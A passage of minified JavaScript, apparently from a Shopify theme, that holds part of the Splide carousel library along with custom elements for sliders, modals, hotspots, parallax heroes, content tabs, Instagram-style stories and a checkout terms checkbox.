e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?f.getEnd()+1:tt(e/d);a=S||P("ul",i.pagination,m.track.parentElement),$(a,l=t7+"--"+L()),B(a,tP,"tablist"),B(a,tR,r.select),B(a,tN,"ttb"===L()?"vertical":"");for(var h=0;h<c;h++){var g=P("li",null,a),y=P("button",{class:i.page,type:"button"},g),b=p.getIn(h).map(function(t){return t.slide.id}),E=!v()&&d>1?r.pageX:r.slideX;u(y,"click",s(x,h)),o.paginationKeyboard&&u(y,"keydown",s(_,h)),B(g,tP,"presentation"),B(y,tP,"tab"),B(y,tD,b.join(" ")),B(y,tR,to(E,h+1)),B(y,tI,-1),C.push({li:g,button:y,page:h})}}(),A(),h("pagination:mounted",{list:a,items:C},w(n.index)))}function k(){a&&(z(S?i(a.children):a),U(a,l),e(C),a=null),d.destroy()}function x(t){y(">"+t,!0)}function _(t,e){var i=C.length,s=ey(e),n=L(),r=-1;s===b(tA,!1,n)?r=++t%i:s===b(t8,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=C[r];o&&(D(o.button),y(">"+r),N(e,!0))}function L(){return o.paginationDirection||o.direction}function w(t){return C[f.toPage(t)]}function A(){var t=w(g(!0)),e=w(g());if(t){var i=t.button;U(i,ee),M(i,tO),B(i,tI,-1)}if(e){var s=e.button;$(s,ee),B(s,tO,!0),B(s,tI,"")}h("pagination:updated",{list:a,items:C},t,e)}return{items:C,mount:E,destroy:k,getAt:w,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(h(i,t.splide),h(t.splide,i))}),o&&(t=t_(i),e=t.on,e(tm,m),e("sk",f),e([tc,tv],p),l.push(t),t.emit(tC,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function h(t,e){var i=t_(t);i.on(tu,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){B(n.Elements.list,tN,"ttb"===r.direction?"vertical":"")}function m(t){i.go(t.index)}function f(t,e){g(eE,ey(e))&&(m(t),N(e))}return{setup:s(n.Media.set,{slideFocus:u(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=t_(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=X(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&N(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=t_(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=P("span",et),d=tL(90,s(c,!1));function c(t){B(o,t0,t),t?(S(o,l),d.start()):(z(l),d.cancel())}function h(t){a&&B(o,tW,t?"off":"polite")}return{mount:function t(){a&&(h(!i.Autoplay.isPaused()),B(o,t2,!0),l.textContent="…",r(tE,s(h,!0)),r(tk,s(h,!1)),r([tp,t$],s(c,!0)))},disable:h,destroy:function t(){M(o,[tW,t2,t0]),z(l)}}}}),ex={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tX,clone:tj,arrows:tY,arrow:t6,prev:tK,next:t5,pagination:t7,page:tJ,spinner:tU+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function e_(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){t_(t).on([tc,tf],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function eL(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(I,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){t_(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),h=r.getPosition(),u=function e(s){var n=i.rewindSpeed;if(t.is(eu)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-h)>=1&&u>=1?i.useScroll?a.scroll(c,u,!1,l):(d("transform "+u+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ew=function(){function t(e,i){this.event=t_(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(f(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=h(e)?V(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:H(s,tR)||"",labelledby:H(s,tz)||""},ex,t.defaults,i||{});try{A(i,JSON.parse(H(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(em)?e_:eL),this._E=e||this._E;var o=w({},ek,this._E,{Transition:this._T});return L(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),L(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(th),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tf),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?t_(this).on(th,this.destroy.bind(this,i)):(L(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ew.defaults={},ew.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ew});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, 